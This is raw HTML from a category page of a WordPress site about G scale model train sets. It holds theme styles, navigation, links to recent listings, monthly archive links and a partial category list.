

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gscaletrainset.com/category/best/
body_size: 16697
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gscaletrainset.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://gscaletrainset.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<title>best | G Scale Train Set</title>
<link rel="alternate" type="application/rss+xml" title="G Scale Train Set &raquo; Feed" href="https://gscaletrainset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="G Scale Train Set &raquo; Comments Feed" href="https://gscaletrainset.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="G Scale Train Set &raquo; best Category Feed" href="https://gscaletrainset.com/category/best/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///gscaletrainset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jehanne-genericons-css'  href='https:///gscaletrainset.com/wp-content/themes/default/genericons/genericons.css?ver=2122014' type='text/css' media='all' />
<link rel='stylesheet' id='jehanne-fonts-css'  href='//fonts.googleapis.com/css?family=Philosopher%7CLobster:400italic,400&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jehanne-style-css'  href='https:///gscaletrainset.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='jehanne-ie-css'  href='https:///gscaletrainset.com/wp-content/themes/default/css/ie.css?ver=20141210' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///gscaletrainset.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///gscaletrainset.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gscaletrainset.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gscaletrainset.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css"> 
		/* Top Menu */

					#top-1-navigation {
				background-color:#fff;
			}
				#top-1-navigation .horisontal-navigation li a {
			color: #1e73be;
		}	
		
		#top-1-navigation .horisontal-navigation li ul {
			background-color: #1e73be;
		}

		#top-1-navigation .horisontal-navigation li ul li a {
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li a:hover,
		#top-1-navigation .horisontal-navigation li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li ul li a:hover,
		.horisontal-navigation li ul li a:focus {
			background-color: #fff;
			color: #1e73be;
		}
		#top-1-navigation .horisontal-navigation .current-menu-item > a,
		#top-1-navigation .horisontal-navigation .current-menu-ancestor > a,
		#top-1-navigation .horisontal-navigation .current_page_item > a,
		#top-1-navigation .horisontal-navigation .current_page_ancestor > a {
			background-color: #1e73be;
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li ul .current-menu-item > a,
		#top-1-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#top-1-navigation .horisontal-navigation li ul .current_page_item > a,
		#top-1-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #fff;
			color: #1e73be;
		}
		
		/* Second Top Menu */
		
					#top-navigation {
				background-color:#000066;
			}
				
		#top-navigation .horisontal-navigation li a {
			color: #fff;
		}	
		#top-navigation .horisontal-navigation li ul {
			background-color: #1e73be;
		}
		#top-navigation .horisontal-navigation li ul li a {
			color: #fff;
		}
		#top-navigation .horisontal-navigation li a:hover,
		#top-navigation .horisontal-navigation li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#top-navigation .horisontal-navigation li ul li a:hover,
		#top-navigation .horisontal-navigation li ul li a:focus {
			background: #000066;
			color: #fff;
		}
		#top-navigation .horisontal-navigation .current-menu-item > a,
		#top-navigation .horisontal-navigation .current-menu-ancestor > a,
		#top-navigation .horisontal-navigation .current_page_item > a,
		#top-navigation .horisontal-navigation .current_page_ancestor > a {
			border: 1px solid #1e73be;
		}
		#top-navigation .horisontal-navigation li ul .current-menu-item > a,
		#top-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#top-navigation .horisontal-navigation li ul .current_page_item > a,
		#top-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #000066;
			color: #fff;
		}	
		
		/* Footer Top Menu */
		
					#footer-navigation {
				background-color:#000066;
			}
				#footer-navigation .horisontal-navigation li a {
			color: #fff;
		}	
		#footer-navigation .horisontal-navigation li ul {
			background-color: #1e73be;
		}
		#footer-navigation .horisontal-navigation li ul li a {
			color: #fff;
		}
		#footer-navigation .horisontal-navigation li a:hover,
		#footer-navigation .horisontal-navigation li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#footer-navigation .horisontal-navigation li ul li a:hover {
			background: #000066;
			color: #fff;
		}
		#footer-navigation .horisontal-navigation .current-menu-item > a,
		#footer-navigation .horisontal-navigation .current-menu-ancestor > a,
		#footer-navigation .horisontal-navigation .current_page_item > a,
		#footer-navigation .horisontal-navigation .current_page_ancestor > a {
			border: 1px solid #1e73be;
		}
		#footer-navigation .horisontal-navigation li ul .current-menu-item > a,
		#footer-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#footer-navigation .horisontal-navigation li ul .current_page_item > a,
		#footer-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #000066;
			color: #fff;
		}
	/* Footer Sidebar */
	
	.sidebar-footer {
		background-color:#63add0;
	}	
	.sidebar-footer .widget-wrap .widget {
		color: #e3e3e3;
	}
	.sidebar-footer .widget-wrap .widget a {
		color: #fff;
	}
	.sidebar-footer .widget-wrap .widget a:hover {
		color: #000066;
	}
	
	/* Top Sidebar */
	.sidebar-top-full,
	.sidebar-top {
		background-color:#fff;
	}	
	.sidebar-top-full .widget-wrap .widget,
	.sidebar-top .widget-wrap .widget {
		color: #757575;
	}
	.sidebar-top-full .widget-wrap .widget a,
	.sidebar-top .widget-wrap .widget a {
		color: #1e73be;
	}
	.sidebar-top-full .widget-wrap .widget a:hover,
	.sidebar-top .widget-wrap .widget a:hover {
		color: #339900;
	}
	.column .widget .widget-title {
		color: #fff;
	}
	
	.column .widget .widget-title {
		background: #000066;
	}
	
	.site-navigation a,
	.image-and-cats a,
	.post-date a,
	.column .widget a,
	.content a {
		color: #1e73be;
	}
	.entry-header .entry-title a,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		color: #000;
	}

	
	.site-main-info {
		background:#fff;
	}
	
	.site {
		margin: 0px auto 20px auto;
		max-width: 1349px;
		width: 94%;
	}
	
		
		.page-template-page-templatesfront-page-php  .sidebar-content-before-footer .widget,
		.page-template-page-templatesfront-page-php  .sidebar-before-content .widget,
		.page-template-page-templatesfront-page-no-column-php  .site-content .widget,
		.page-template-page-templatesno-column-php .site-content .widget {
			border-bottom: 4px double #ccc;
		}
	
		.page-template-page-templatesfront-page-php  .sidebar-before-content .widget {
			margin-bottom: 10px;
		}
		
		.page-template-page-templatesfront-page-php  .sidebar-content-before-footer .widget-wrap,
		.page-template-page-templatesfront-page-php  .sidebar-before-content .widget-wrap,
		.page-template-page-templatesfront-page-no-column-php  .site-content .widget-wrap {
			margin: 0 20px 40px 20px;
		}

	
	
		
	.column .widget {
		background: #fff;
	}
	
	.column .widget {
		color: #666;
	}
	
	.column .widget a {
		color: #1e73be;
	}
	
	.column .widget a:hover {
		color: #000066;
	}
	
		
		
		
		
		
		
	</style> 	<style type="text/css" id="jehanne-header-css">
			.site-title a {
			color: #d6d6d6;
		}
		</style>
	<script async type="text/javascript" src="/welofuja.js"></script>
<script type="text/javascript" src="/nosita.js"></script>
</head>

<body class="archive category category-best category-360 custom-background google-fonts-on sticky-top-menu sticky-header">
	<div id="page" class="hfeed site">
		<div id="page-wrap" class="site-wrap">
			<!-- Header -->
			<header id="masthead" class="site-header" role="banner">	
				<!-- First Top Menu -->		
				
			
				

		
		
				
				<!-- Second Top Menu -->	
						<div id="top-navigation" class="nav-container">
			<nav id="menu-2" class="horisontal-navigation" role="navigation">
				<div class="menu-toggle"></div>
				<div class="nav-horizontal"><ul><li class="page_item page-item-6"><a href="https://gscaletrainset.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://gscaletrainset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://gscaletrainset.com/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav>
			<div class="clear"></div>
		</div>
					
				

				<div class="site-main-info">
				
						<div class="header-wrap">
	<!-- Site Name -->
	<h1 class="site-title"><a href="https://gscaletrainset.com/" rel="home">G Scale Train Set</a></h1>
	<!-- Dscription -->
	<h2 class="site-description"></h2>
	
	<!-- Social Media -->
	<div class="jehanne_socialicons"><ul class="horizontal header big"><li><a style="background: url(https://gscaletrainset.com/wp-content/themes/default/img/icons/facebook.png)" href="#" target="_blank" title="facebook"></a></li><li><a style="background: url(https://gscaletrainset.com/wp-content/themes/default/img/icons/twitter.png)" href="#" target="_blank" title="twitter"></a></li><li><a style="background: url(https://gscaletrainset.com/wp-content/themes/default/img/icons/google.png)" href="#" target="_blank" title="google"></a></li><li><a style="background: url(https://gscaletrainset.com/wp-content/themes/default/img/icons/wordpress.png)" href="#" target="_blank" title="wordpress"></a></li></ul></div>
	
	<!-- Banner -->
			<div class="img-container">
			<a href="https://gscaletrainset.com/">
				<img src="https://gscaletrainset.com/wp-content/themes/default/img/jehanne.png" class="header-image" width="300" height="300" alt="" />
			</a>
		</div>
		<div class="search-container">
		<div class="search-box">
			<form role="search" method="get" class="search-form" action="https://gscaletrainset.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="" />
</form>		</div>
	</div>
	</div>
				
						<!-- Primary Menu -->		
			<nav id="menu-3" class="site-navigation" role="navigation">
			<div class="menu-toggle"></div>
			<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://gscaletrainset.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://gscaletrainset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://gscaletrainset.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav>
	
					

		
		<div id="sidebar-7" class="column">		
			<div class="sidebar-toggle"></div>
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gscaletrainset.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="before-widget-title"></div><h3 class="widget-title">Recent Posts</h3><div class="after-widget-title"></div>		<ul>
					<li>
				<a href="https://gscaletrainset.com/2026/01/kato-10-2026-n-scale-glacier-express-basic-set-3-cars-rhb-swiss-train-model/">KATO 10-2026 N Scale Glacier Express Basic Set 3 Cars RhB Swiss Train Model</a>
						</li>
					<li>
				<a href="https://gscaletrainset.com/2026/01/aristo-craft-trains-whiskey-1-gauge-129-train-set-pre-owned/">Aristo Craft Trains Whiskey #1 Gauge 129 Train Set pre owned</a>
						</li>
					<li>
				<a href="https://gscaletrainset.com/2026/01/pedal-car-pre-ww2-plane-metal-ww1-red-baron-airplane-for-g-scale-model-train-set-7/">Pedal Car Pre WW2 Plane Metal WW1 Red Baron Airplane For G Scale Model Train Set</a>
						</li>
					<li>
				<a href="https://gscaletrainset.com/2026/01/lgb-20901-track-set-expansion-set-g-scale-trains/">Lgb 20901 Track Set Expansion Set G Scale Trains</a>
						</li>
					<li>
				<a href="https://gscaletrainset.com/2026/01/set-2-lgb-32253-christmas-observation-cars-g-scale-1988-germany-c7ex-rare/">Set 2 LGB 32253 Christmas Observation Cars, G Scale, 1988, Germany, C7/EX Rare</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="before-widget-title"></div><h3 class="widget-title">Archives</h3><div class="after-widget-title"></div>		<ul>
	<li><a href='https://gscaletrainset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://gscaletrainset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://gscaletrainset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://gscaletrainset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://gscaletrainset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://gscaletrainset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://gscaletrainset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/06/'>June 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/05/'>May 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/04/'>April 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/03/'>March 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/02/'>February 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/01/'>January 2020</a></li>
	<li><a href='https://gscaletrainset.com/2019/12/'>December 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/11/'>November 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/10/'>October 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/09/'>September 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/08/'>August 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/07/'>July 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/06/'>June 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/05/'>May 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/04/'>April 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/03/'>March 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/02/'>February 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/01/'>January 2019</a></li>
	<li><a href='https://gscaletrainset.com/2018/12/'>December 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/11/'>November 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/10/'>October 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/09/'>September 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/08/'>August 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/07/'>July 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/06/'>June 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/05/'>May 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/04/'>April 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/03/'>March 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/02/'>February 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/01/'>January 2018</a></li>
	<li><a href='https://gscaletrainset.com/2017/12/'>December 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/11/'>November 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/10/'>October 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/09/'>September 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/08/'>August 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/07/'>July 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/06/'>June 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/05/'>May 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/04/'>April 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/03/'>March 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/02/'>February 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/01/'>January 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="before-widget-title"></div><h3 class="widget-title">Category</h3><div class="after-widget-title"></div>		<ul>
	<li class="cat-item cat-item-3245"><a href="https://gscaletrainset.com/category/0-4-0/" >0-4-0</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://gscaletrainset.com/category/1-29570/" >1-29570</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://gscaletrainset.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://gscaletrainset.com/category/110pcs/" >110pcs</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://gscaletrainset.com/category/150th/" >150th</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://gscaletrainset.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://gscaletrainset.com/category/1835-1985/" >1835-1985</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://gscaletrainset.com/category/187th/" >187th</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://gscaletrainset.com/category/1881-1991/" >1881-1991</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://gscaletrainset.com/category/1968-1988/" >1968-1988</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://gscaletrainset.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://gscaletrainset.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://gscaletrainset.com/category/1988bt/" >1988bt</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://gscaletrainset.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://gscaletrainset.com/category/2-4-0/" >2-4-0</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://gscaletrainset.com/category/20100nb/" >20100nb</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://gscaletrainset.com/category/2010d/" >2010d</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://gscaletrainset.com/category/20150us/" >20150us</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://gscaletrainset.com/category/20301-bz/" >20301-bz</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://gscaletrainset.com/category/20301bp/" >20301bp</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://gscaletrainset.com/category/20301bz/" >20301bz</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://gscaletrainset.com/category/20301us/" >20301us</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://gscaletrainset.com/category/20412pv/" >20412pv</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://gscaletrainset.com/category/20540us/" >20540us</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://gscaletrainset.com/category/20601b/" >20601b</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://gscaletrainset.com/category/20701dc/" >20701dc</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://gscaletrainset.com/category/20701t/" >20701t</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://gscaletrainset.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://gscaletrainset.com/category/21988us/" >21988us</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://gscaletrainset.com/category/21990us/" >21990us</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://gscaletrainset.com/category/2219s/" >2219s</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://gscaletrainset.com/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://gscaletrainset.com/category/33pc/" >33pc</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://gscaletrainset.com/category/3bachmann/" >3bachmann</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://gscaletrainset.com/category/3pt8/" >3pt8</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://gscaletrainset.com/category/70246zugspitzbahn/" >70246zugspitzbahn</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://gscaletrainset.com/category/72120-1/" >72120-1</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://gscaletrainset.com/category/72411/" >72411-</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://gscaletrainset.com/category/72960/" >72960-</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://gscaletrainset.com/category/73314/" >73314-</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://gscaletrainset.com/category/8-81004/" >8-81004</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://gscaletrainset.com/category/8-81017/" >8-81017</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://gscaletrainset.com/category/92950/" >92950-</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://gscaletrainset.com/category/a-b-a/" >a-b-a</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://gscaletrainset.com/category/accucraft/" >accucraft</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://gscaletrainset.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://gscaletrainset.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://gscaletrainset.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://gscaletrainset.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://gscaletrainset.com/category/amherst/" >amherst</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://gscaletrainset.com/category/amtrack/" >amtrack</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://gscaletrainset.com/category/amtrak/" >amtrak</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://gscaletrainset.com/category/analoger/" >analoger</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://gscaletrainset.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://gscaletrainset.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://gscaletrainset.com/category/aristo/" >aristo</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://gscaletrainset.com/category/aristo-craft/" >aristo-craft</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gscaletrainset.com/category/aristocraft/" >aristocraft</a>
</li>
